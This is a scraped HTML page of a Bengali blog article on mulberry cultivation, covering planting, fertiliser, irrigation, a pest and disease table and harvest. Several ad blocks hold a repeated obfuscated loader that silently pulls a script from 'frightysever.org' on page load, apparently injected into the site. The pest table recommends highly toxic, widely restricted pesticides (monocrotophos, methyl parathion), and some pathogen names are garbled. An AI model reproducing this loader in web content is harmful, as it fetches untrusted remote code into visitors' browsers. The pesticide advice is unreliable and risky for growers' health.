<p style="text-align: justify;">তুঁত রোপণের জন্য,&nbsp; ভালভাবে প্রস্তুত মাটি প্রয়োজন। প্রথমে জমি থেকে আগাছা ও পাথর সরিয়ে ফেলতে হবে এবং মাটিকে ভাল স্তরে আনতে গভীরভাবে লাঙ্গল দিয়ে চাষ করা উচিত।</p>
<figure id="attachment_5557" aria-describedby="caption-attachment-5557" style="width: 568px" class="wp-caption aligncenter"><img decoding="async" data-attachment-id="5557" data-permalink="https://greeniculture.com/potential-fruits/mulberry-cultivation/attachment/%e0%a6%a4%e0%a7%81%e0%a6%81%e0%a6%a4-%e0%a6%ab%e0%a6%b2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/morus_alba9.jpg" data-orig-size="507,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ahmed Imran Halimi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u09a4\u09c1\u0981\u09a4 \u09ab\u09b2&quot;,&quot;created_timestamp&quot;:&quot;1526161793&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;\u09a4\u09c1\u0981\u09a4 \u09ab\u09b2&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="তুঁত ফল" data-image-description="" data-image-caption="&lt;p&gt;তুঁত ফল&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/morus_alba9-300x200.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/morus_alba9.jpg" tabindex="0" role="button" src="https://greeniculture.com/wp-content/uploads/2020/05/morus_alba9.jpg" alt="কালো তুঁত ফল বা মালবেরি" width="568" height="379" class="wp-image-5557 size-full" title="মালবেরি বা তুঁত চাষ পদ্ধতি 2" srcset="https://greeniculture.com/wp-content/uploads/2020/05/morus_alba9.jpg 507w, https://greeniculture.com/wp-content/uploads/2020/05/morus_alba9-300x200.jpg 300w" sizes="(max-width: 568px) 100vw, 568px" /><figcaption id="caption-attachment-5557" class="wp-caption-text"><em>তুঁত ফল</em></figcaption></figure>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">বীজ বপন</span></h2>
<h3 style="text-align: justify;"><span style="font-size: 18pt;">বপনের সময়</span></h3>
<p style="text-align: justify;">প্রধানত জুলাই &#8211; আগস্ট মাসে তুঁত রোপণ করা হয়। গাছ লাগানোর জন্য নার্সারিকে জুন মাসে &#8211; জুলাই মাসে ভালভাবে প্রস্তুত হয়।</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;">মধ্যবর্তী ফাঁকা স্থান</span></h3>
<p style="text-align: justify;">90 সেমি x <span>90 সেমি গাছের ব্যবধান ব্যবহার করতে হবে।</span></p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;">বপনের গভীরতা</span></h3>
<p style="text-align: justify;">গর্তে রোপণের গভীরতা 60 সেমি হওয়া উচিত।</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
<h3 style="text-align: justify;"><span style="font-size: 18pt;">বপনের পদ্ধতি</span></h3>
<p style="text-align: justify;">প্রসারণ(Propagation) <span>পদ্ধতি ব্যবহার করা হয়।</span></p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">বীজের ধরণ</span></h2>
<h3 style="text-align: justify;"><span style="font-size: 18pt;">বীজের হার</span></h3>
<p style="text-align: justify;">একর প্রতি বীজের হার ব্যবহার করুন।প্রতি একরে ৪কেজি হারে বীজ বপন করতে হবে।</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;">বীজ চিকিৎসা</span></h3>
<p style="text-align: justify;">প্রথমত বীজগুলি 90 দিনের জন্য ঠান্ডা জায়গায় সংরক্ষণ করুন। 90 দিনের সংরক্ষনের পর &nbsp;বীজ ২ দিন পরে পানি দিয়ে প্রতিস্থাপন করে ৪ দিন পানিতে ভিজিয়ে রাখতে হবে। তারপরে বীজগুলি আর্দ্র করার জন্য কাগজের তোয়ালেতে রাখুন। যখন বীজে অঙ্কুরোদগম দেখা যায় তখন তা নার্সারী বিছানায় বপন করে ফেলুন।</p>
<p>আরও পড়ুনঃ <a href="https://greeniculture.com/potential-fruits/grapes-cultivation/"><strong>আঙ্গুর চাষ এবং এর পরিচর্যা</strong></a></p>
<h3 style="text-align: justify;"><span style="font-size: 24pt;">সারের ব্যবহার</span></h3>
<p style="text-align: justify;">FYM সার <span>&nbsp;</span>@ <span>৮ মেট্রিক টন প্রতি একরে প্রতি বছর ব্যভার করুন। দুটি সমান ভাগে বিভক্ত করুন এবং জমিতে ভালভাবে মিশ্রিত করুন। এর পাশাপাশি NPK</span>@ ১৪৫<span>:১০০:৬২ কেজি / একর / বছরের আকারে ভি </span>– ১১ জাতের জন্য এবং এনপিকে @ <span>125: 50: 50 কেজি / একর / বর্ষ এস -৩৬ জাতের জন্য সার ডোজ প্রয়োগ করুন। </span></p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">আগাছা দমন পদ্ধতি</span></h2>
<p style="text-align: justify;">প্রাথমিক পর্যায়ে জমিকে আগাছামুক্ত করুন। এতে করে গাছের ভাল বৃদ্ধি ও ফলন হবে। প্রথম ছয় মাসে দুটি আগাছা দমনের প্রয়োজন হয় এবং তারপরে কাটার পরে প্রতি দুই মাসের বিরতিতে এবং তারপরে 2-3 মাসের ব্যবধানের পরে&nbsp; আগাছা দমন করা হয়। হাতের মাধ্যমে আগাছা নিয়ন্ত্রণে করা হয়।</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<figure id="attachment_5556" aria-describedby="caption-attachment-5556" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="5556" data-permalink="https://greeniculture.com/potential-fruits/mulberry-cultivation/attachment/mulberry-and-leaves-on-a-wooden-backgroundred-and-black-berry-f/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/mulberries-scaled.jpg" data-orig-size="328,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;nitimongkolchai - stock.adobe.co&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark IV&quot;,&quot;caption&quot;:&quot;\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf&quot;,&quot;created_timestamp&quot;:&quot;1521286760&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;mulberry and leaves on a wooden background,Red and black berry f&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mulberry and leaves on a wooden background,Red and black berry f" data-image-description="" data-image-caption="&lt;p&gt;মালবেরি&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/mulberries-292x300.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/mulberries-scaled.jpg" tabindex="0" role="button" src="https://greeniculture.com/wp-content/uploads/2020/05/mulberries.jpg" alt="mulberries" width="600" height="617" class="wp-image-5556 size-full" title="মালবেরি বা তুঁত চাষ পদ্ধতি 3"><figcaption id="caption-attachment-5556" class="wp-caption-text"><em>মালবেরি</em></figcaption></figure>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">সেচ পদ্ধতি</span></h2>
<p style="text-align: justify;">সপ্তাহে একবার @ ৮০-১২০ <span>মিমি সেচ দিতে হবে। যখনই ওই অঞ্চলে পানির অভাব দেখা দিবে সাথে সাথে ড্রিপ পদ্ধতিতে সেচ দিবেন। এই পদ্ধতি ৪০% পানি বাঁচাতে সহায়তা করে।</span></p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">রোগবালাই ও পোকা দমন</span></h2>
<table width="0">
<tbody>
<tr>
<td width="196">রোগ/পোকার নাম</td>
<td width="243">উপসর্গ</td>
<td width="190">দমনের উপায়</td>
</tr>
<tr>
<td width="196">পাউডারি মিল্ডিউ</td>
<td width="243">এটি ফিল্ল্যাকটিনিয়া করোলিয়া (<em>Phyllactinia corylea</em>) দ্বারা সৃষ্টি হয়। এই রোগের &nbsp;লক্ষণগুলি হল পাতার নীচের পৃষ্ঠে সাদা পাউডারযুক্ত প্যাচ পাওয়া যায় যা সময়ের সাথে সাথে বৃদ্ধি পাবে, &nbsp;তারপরে পাতা হলুদ বর্ণের হয়ে যায় এবং অকাল ঝরে পড়ে।<p></p>
<p></p>
</td>
<td width="190">&nbsp;গাছের নীচের তলদেশে শুকানো লাগবে এবং সালফেক্স ৮০ WP<span> (২ জি / লি) </span>@ <span>0.2% এর</span> ফলিয়ার <span>&nbsp;স্প্রে এই রোগ নিরাময়ে সহায়তা করবে।</span>&nbsp;</td>
</tr>
<tr>
<td width="196">লিফ রাস্ট</td>
<td width="243">পেরিডিওস্পোরামোরির (<em>Peridiosporamori</em>) <span>কারণে হয়। লক্ষণগুলি হ</span>&#8216;<span>ল পাতার নীচের পৃষ্ঠে বাদামি রঙের ফোস্কা দেখা যায় &nbsp;&nbsp;এবং পাতার উপরের পৃষ্ঠে লালচে বাদামী দাগ দেখা যায়। কিছুদিন পরে দাগগুলি হলুদ হয়ে যায় এবং পাতা শুকিয়ে যায়। মূলত এই রোগটি ফেব্রুয়ারি &#8211; মার্চ মাসে হয়।</span><p></p>
<p></p>
</td>
<td width="190">ব্লিটক্স ৫০ WP @ ৩০০ <span>গ্রাম বা বাভিস্টিন ৫০ WP&nbsp; &nbsp;</span>@ ৩০০ <span>গ্রাম পাতার রোগ &nbsp;নিরাময়ের জন্য দিতে হবে। </span><p></p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p></p>
</td>
</tr>
<tr>
<td width="196">লিফ স্পট</td>
<td width="243">এটি সেরকোস্পোরোমোরিকোলা (<em>cosporamoricola</em>) দ্বারা তৈরি হয়। লক্ষণগুলি হল পাতার উভয় দিকে হালকা বাদামী বৃত্তাকার দাগ দেখা দেয়ও সংক্রামিত পাতাগুলি অকালে ঝরে পড়ে। মূলত এই রোগটি শীত এবং বর্ষাকালে হয়।<p></p>
<p></p>
</td>
<td width="190">বাভিস্টিন @ ৩০০<span> গ্রাম প্রতি স্প্রে ১০ দিনের ব্যবধানে প্রয়োগ করুন ।</span><p></p>
<p></p>
</td>
</tr>
<tr>
<td width="196">সুটি মোল্ড</td>
<td width="243">পাতার উপরের পৃষ্ঠে কালো আবরণ দেখা যায়। মূলত এই রোগটি আগস্ট &#8211; ডিসেম্বর মাসে হয়।<p></p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p></p>
</td>
<td width="190">মনোক্রোটোফোস @ ২০০<span> &nbsp;মিলি স্প্রে করলে এর থেকে মুক্তি পাওয়া সম্ভব। </span><p></p>
<p></p>
</td>
</tr>
<tr>
<td width="196">ব্যাক্টেরিয়াল ব্লাইট</td>
<td width="243">পাতা ঝলসে যাবে। ফলে পাতার ফলনের গুণমানকে হ্রাস করে।&nbsp;</td>
<td width="190">বাভিস্টিন সলিউশন @ ৩০০ গ্রাম <span>স্প্রে করলে &nbsp;রোগ নিরাময় সম্ভব।</span><p></p>
<p></p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

</td>
</tr>
<tr>
<td width="196">মূল জটা রোগ</td>
<td width="243">এটি সিউডোমোনাস সিরিংয়ে / জ্যান্থোমোনাস ক্যাম্পেস্ট্রিস পিভি (<em>Pseudomonas syringae/Xanthomonas campestris pv.</em>)<span>দ্বারা সৃষ্ট হয় ।এই রোগের লক্ষণগুলি হল পাতায় &nbsp;কালো বাদামী অনিয়মিত দাগ দেখা যায়। পরবর্তীতে পাতা কুঁচকে যায় &nbsp;এবং মুলে জটা হয়&nbsp; ও পচন ধরে।</span><p></p>
<p></p>
</td>
<td width="190">ছত্রাকনাশক দ্রবণ&nbsp; M-45 @৩০০<span> গ্রাম প্রতি ১৫০- ১৮০ লিটার প্রতি মিশাতে হবে ও প্রয়োগ করতে হবে তবেই এ &nbsp;রোগ নিরাময় সম্ভব।</span><p></p>
<p></p>
</td>
</tr>
<tr>
<td width="196">স্টেম বোরার</td>
<td width="243">এটি তুঁত গাছের ছালের নীচে সুড়ঙ্গ তৈরি করে এবং অভ্যন্তরীণ টিস্যুগুলিকে খাওয়ার মাধ্যমে গাছ ধ্বংস করে। স্টেম বোরারের লার্ভার&nbsp; মলমূত্র সুড়ঙ্গেরবাইরে দেখা যায়।<p></p>
<p></p>
</td>
<td width="190">যদি পোকামাকড় লক্ষ্য করা যায় তবে কঠোর তারের সাহায্যে সুড়ঙ্গটি পরিষ্কার করুন এবং কেরোসিন এবং ক্লোরপিরিফোসের মিশ্রণে তুলার দলা ভাল করে ডুবিয়ে ৫০:৫০ অনুপাত অনুসারে পরিসস্কার করে সুড়ঙ্গ কাদা দিয়ে বন্ধ করুন।<p></p>
<p></p>
</td>
</tr>
<tr>
<td width="196">বাকল খেকো ক্যাটারপিলার</td>
<td width="243">এগুলি কাণ্ডে অনেকগুলো সুড়ঙ্গ &nbsp;তৈরি করে। ফলস্বরূপ কান্ড দুর্বল হয়ে যায় এবং জোরে বাতাস বইলে ডালপালা পড়ে যায়।<p></p>
<p></p>
</td>
<td width="190">মনোক্রোটোফোসের প্রয়োগ (নুভাক্রন ৩৬ WSC) বা ১০ <span>মিলি মিথাইল প্যারাথিয়ন (মেটাসিড)৫০ </span>EC&nbsp; ১০ <span>লিটার পানিতে মিশিয়ে কীটপতঙ্গ থেকে মুক্তি পাওয়া যায়।</span><p></p>
<p></p>
</td>
</tr>
<tr>
<td width="196">হলুদ লাল বোলতা</td>
<td width="243">বোলতা গাছটিকে ভিতর থেকে ফাঁকা করে দেয়। কীটপতঙ্গ মূলত মার্চ থেকে নভেম্বর মাসে আক্রমন করে।<p></p>
<p></p>
</td>
<td width="190">১০ লিটার পানিতে কার্বারিল ৫০ WP<span> ৪৪ গ্রাম মিশিয়ে স্প্রে করলে এই কীট থেকে মুক্তি পাওয়া সম্ভব।</span></td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">ফসল উত্তলনের সময়কাল</span></h2>
<p style="text-align: justify;">যখন গাছের ফলগুলো গাড় লাল থেকে বেগুনি লাল হবে তখন তুঁত গাছের ফসল তুলতে হবে। সকালবেলা&nbsp; ফসল তোলার উপযুক্ত সময়। <span>ফসল তোলা মূলত হাতের মাধ্যমে বা কাঁপানো পদ্ধতিতে করা হয়। কাঁপানো পদ্ধতিতে গাছের নীচে সুতি বা প্লাস্টিকের শীট রেখে গাছটি কাঁপানো হয়। প্রায় সমস্ত পাকা তুঁতিতে তুলা বা প্লাস্টিকের শীটে ঝরে পড়ে যাবে। সম্পূর্ণ প্রক্রিয়াজাতকরণ জন্য পাকা ফল ব্যবহার করা হয়।</span></p>


<p>আরও পড়ুনঃ <strong><a href="https://greeniculture.com/potential-fruits/saudi-date-palm-cultivation/" class="rank-math-link">ছাদ বাগানে সৌদি খেজুর চাষ</a></strong></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://www.fariahahsanrasha.com" class="url" target="_blank" title="Fariah Ahsan Rasha" rel="nofollow noopener"> <img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/54437357_317978952196039_4017675845068914688_n.jpg" class="photo" width="250" alt="Fariah Ahsan Rasha" title="মালবেরি বা তুঁত চাষ পদ্ধতি 4"></a > </div><div class="abh_social"> <a itemprop="sameAs" href="https://www.facebook.com/rasha000" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow noopener"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" style="font-size:12px !important;"><a href="https://www.fariahahsanrasha.com" class="url" target="_blank" rel="nofollow noopener">Fariah Ahsan Rasha</a></div><div class="abh_job" style="font-size:14px !important;"><span class="title" style="font-size:14px !important;">Writer</span> at <span class="org" style="font-size:14px !important;"><a href="https://www.greeniculture.com" target="_blank">Greeniculture</a></span></div><div class="description note abh_description" itemprop="description" style="font-size:14px !important;">Fariah Ahsan Rasha, A creative content writer and translator. She wrote 20+ SEO contents for greeniculture. She is a certified Search Engine Optimization expert. She is working for greeniculture since April, 2018. She loves to taste cultural foods. She is a quick learner.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.fariahahsanrasha.com" class="url" target="_blank" title="Fariah Ahsan Rasha" rel="nofollow noopener"><img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/54437357_317978952196039_4017675845068914688_n.jpg" class="photo" width="250" alt="Fariah Ahsan Rasha" title="মালবেরি বা তুঁত চাষ পদ্ধতি 4"></a></div><div class="abh_social"> <ahref="https://www.facebook.com/rasha000" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" style="font-size:12px !important;">Latest posts by Fariah Ahsan Rasha <span class="abh_allposts">(<a href="https://greeniculture.com/author/fariahrasha/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/health-tips/benefits-of-black-pepper/">জেনে নিন গোল মরিচের ১০ টি চমৎকার উপকারিতা</a><span> - September 11, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/potential-fruits/mulberry-cultivation/">মালবেরি বা তুঁত চাষ পদ্ধতি</a><span> - May 23, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/engrafting/mango-grafting/">ছাদবাগানে আম চাষ &#8211; আম গাছের জোড় কলম পদ্ধতি</a><span> - March 20, 2020</span>				</li></ul></div></div> </section></div> </div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-5553" class="share-facebook sd-button share-icon no-text" href="https://greeniculture.com/potential-fruits/mulberry-cultivation/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-5553" class="share-linkedin sd-button share-icon no-text" href="https://greeniculture.com/potential-fruits/mulberry-cultivation/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-5553" class="share-twitter sd-button share-icon no-text" href="https://greeniculture.com/potential-fruits/mulberry-cultivation/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://greeniculture.com/potential-fruits/mulberry-cultivation/?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-5553" class="share-pinterest sd-button share-icon no-text" href="https://greeniculture.com/potential-fruits/mulberry-cultivation/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="516cc3a325" data-email-share-track-url="https://greeniculture.com/potential-fruits/mulberry-cultivation/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://greeniculture.com/tag/%e0%a6%a4%e0%a7%81%e0%a6%81%e0%a6%a4-%e0%a6%9a%e0%a6%be%e0%a6%b7/" rel="tag">তুঁত চাষ</a><a href="https://greeniculture.com/tag/%e0%a6%a4%e0%a7%81%e0%a6%81%e0%a6%a4-%e0%a6%ab%e0%a6%b2/" rel="tag">তুঁত ফল</a><a href="https://greeniculture.com/tag/%e0%a6%a4%e0%a7%81%e0%a6%81%e0%a6%a4-%e0%a6%ab%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/" rel="tag">তুঁত ফলের উপকারিতা</a><a href="https://greeniculture.com/tag/%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf/" rel="tag">মালবেরি</a><a href="https://greeniculture.com/tag/%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf-%e0%a6%ab%e0%a6%b2-%e0%a6%9a%e0%a6%be%e0%a6%b7/" rel="tag">মালবেরি ফল চাষ</a><a href="https://greeniculture.com/tag/%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%ae-%e0%a6%aa%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af/" rel="tag">রেশম পোকার খাদ্য</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://greeniculture.com/feature/garden-safety-during-storm/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">ঝড়ের সময় বাগানীদের যেসব বিষয়ে সতর্ক থাকা জরুরি</h3>
        </a>
    
            <a href="https://greeniculture.com/diseases-remedy/preventing-garden-diseases-first-part/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">বাগানের মারাত্মক কিছু রোগ ও এর প্রতিকার &#8211; প্রথম পর্ব</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_5553_0_69427f4dc16ed   " data-unique="jnews_module_5553_0_69427f4dc16ed">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
                    <a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Rockmelon Thumbnail" decoding="async" loading="lazy" data-attachment-id="6623" data-permalink="https://greeniculture.com/%e0%a6%b0%e0%a6%95%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%a8-%e0%a6%9a%e0%a6%be%e0%a6%b7-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%be/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/07/রকমেলন-চাষ-ও-এর-পরিচর্যা.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="রকমেলন চাষ ও এর পরিচর্যা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/07/রকমেলন-চাষ-ও-এর-পরিচর্যা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/07/রকমেলন-চাষ-ও-এর-পরিচর্যা-1024x576.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/07/রকমেলন-চাষ-ও-এর-পরিচর্যা-350x250.png" data-sizes="auto" data-expand="700" title="রকমেলন চাষ ও এর পরিচর্যা 6"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://greeniculture.com/category/potential-fruits/" class="category-potential-fruits">সম্ভাবনাময় ফল</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
